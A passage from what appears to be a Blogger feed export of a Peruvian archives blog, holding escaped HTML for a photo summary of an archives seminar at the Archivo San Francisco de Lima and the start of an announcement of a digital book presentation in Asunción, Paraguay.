src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-5591523683453164152"},"published":{"$t":"2023-02-28T08:43:00.004-08:00"},"updated":{"$t":"2023-02-28T20:28:33.228-08:00"},"title":{"type":"text","$t":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s1125\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"1125\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/w640-h640\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003EContinuando con la difusión de nuestro libro digital, en esta\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: normal;\"\u003Eocasión\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u0026nbsp;estaremos en\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003E\u003Cu\u003EAsunción\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u003Cu\u003E-Paraguay\u003C\/u\u003E\u0026nbsp; En el marco de la \u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EFeria 23° de Libro,\u0026nbsp; Chacú - Guaranítica\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 18pt; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003EAmig@s\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Eestán\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Ecordialmente\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;invitamos a la presentación de nuestro libro digital\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb\u003E“Estampas de los Bicentenarios: Homenaje al Archivo General de la Nación Argentina y la Biblioteca Nacional del Perú - Bicentenarios 1821-2021”.\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EPresentación a cargo de la coautora \u003Ci\u003ELic. María de las Mercedes Vera, SADE, Corrientes.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EDía: Jueves 02 de marzo 2023\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EHora: 16:00 horas\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003ELugar: Hotel\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003EExcélsior\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Chile 980 - 1234, Asunción-Paraguay)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; 